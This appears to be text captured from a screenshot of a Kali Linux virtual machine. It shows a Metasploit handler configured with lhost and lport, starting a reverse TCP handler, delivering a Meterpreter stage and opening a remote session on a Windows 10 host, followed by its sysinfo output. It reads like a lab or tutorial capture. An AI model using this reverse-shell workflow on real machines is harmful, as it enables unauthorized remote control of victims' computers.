 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 06:56 1
zirikatu
TheFatRat
arachni
Terminal
File Edit View Search Terminal Help
lhost => 192.168.1.103
msf exploit(handler) > 4444
[-] Unknown command: 4444.
msf exploit(handler) > set lport 444
lport => 444
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.103:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.103:4444 -> 192.168.1.100:49950) at
2017-07-12 06:55:59 -0400
meterpreter > sysinfo
Computer : DESKTOP-P1J3EMP
OS : Windows 10 (Build 10586).
Architecture : x64 (Current Process is WOW64)
System Language : en_IN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/win32
meterpreter >
Right Ctrl
16:26
12-07-2017